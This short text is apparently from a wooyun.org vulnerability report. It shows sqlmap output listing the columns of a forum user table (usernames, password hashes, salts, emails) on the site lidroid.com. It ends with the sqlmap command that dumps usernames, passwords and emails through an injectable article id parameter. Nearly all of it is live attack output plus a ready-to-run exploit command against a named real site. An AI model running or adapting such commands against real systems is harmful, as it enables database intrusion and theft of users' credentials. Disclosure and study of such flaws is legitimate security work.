 Database: libbs
Table: li_ucenter_members
[12 columns]
+---------------+-----------------------+
¦ Column        ¦ Type                  ¦
+---------------+-----------------------+
¦ email         ¦ char(32)              ¦
¦ lastloginip   ¦ int(10)               ¦
¦ lastlogintime ¦ int(10) unsigned      ¦
¦ myid          ¦ char(30)              ¦
¦ myidkey       ¦ char(16)              ¦
¦ password      ¦ char(32)              ¦
¦ regdate       ¦ int(10) unsigned      ¦
¦ regip         ¦ char(15)              ¦
¦ salt          ¦ char(6)               ¦
¦ secques       ¦ char(8)               ¦
¦ uid           ¦ mediumint(8) unsigned ¦
¦ username      ¦ char(15)              ¦
+---------------+-----------------------+
[21:17:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\lidroid.com'
[*] shutting down at 21:17:13
C:\sqlmap>sqlmap.py -u "http://lidroid.com/article?id=107" --dbms "MySQL" -D "li
bbs" -T "li_ucenter_members" -C "username,password,email" --dump
www.wooyun.org